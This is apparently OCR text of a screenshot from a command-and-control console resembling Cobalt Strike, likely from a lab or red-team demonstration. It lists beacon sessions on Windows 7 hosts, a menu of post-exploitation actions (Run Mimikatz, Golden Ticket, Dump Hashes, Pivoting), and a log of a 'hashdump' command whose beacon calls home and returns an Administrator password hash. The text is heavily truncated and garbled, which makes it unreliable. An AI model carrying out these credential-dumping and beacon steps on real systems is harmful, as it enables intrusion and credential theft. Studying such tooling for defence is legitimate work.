 er... inter... listen... user com... note pr... pid arch
5... 169.... win7 Admi... STU1 artifa... 3636 x64
5... 169.... win7 Admi... artifa... 3024 x64
5... 169.... win7 Admi... note... 3468 x86
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Beacon 169.254.129.186@3636 X Beacon 169
vent Log X Listeners X Beacon 169.25
09:52:01] beacon> hashdump
09:52:01] [*] Tasked beacon to dump hashes
09:52:13] [+] host called home, sent: 82541 bytes
09:52:14] [+] received password hashes:
strator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b